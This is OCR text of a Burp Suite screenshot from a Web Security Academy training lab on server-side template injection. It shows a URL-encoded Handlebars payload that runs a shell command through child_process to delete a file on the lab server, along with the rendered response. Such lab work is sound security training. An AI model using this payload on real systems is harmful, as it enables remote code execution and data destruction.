 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settin
Organizer Extensions Learn InQL
1 ×
Send Cancel < > Target: https://0a1000ee03bd07c980921c0a0018009a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7
d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%
77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d
%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%2
0%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%
72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d
%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%2
0%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%
20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74
%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2
e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%
69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%68
%6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%2
2%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%
20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d
%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%6
9%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%
7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20
%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%2
0%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%
68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69
%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d HTTP/2
2 Host: 0a1000ee03bd07c980921c0a0018009a.web-security-academy.net
3 Cookie: session=hUtKE6efI4TXsgitG16HbHsV8mgsY57s
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
0 Sec-Fetch-Dest: document
1 Sec-Ch-Ua:
2 Sec-Ch-Ua-Mobile: ?0
3 Sec-Ch-Ua-Platform: ""
4 Referer:
https://0a1000ee03bd07c980921c0a0018009a.web-security-academy.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7
8
Response
Pretty Raw Hex Render \n
Inspector
Web Security
Academy
Server-side
template injection
in an unknown
language with a
documented
exploit
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object Object] [object
Object]
WHAT
ME
game
What Do You Meme? All-in-One Typewriter Sprout More Brain Com-Tool
Power
$38.10 $74.04 $69.64 $5.36
View details View details View details View details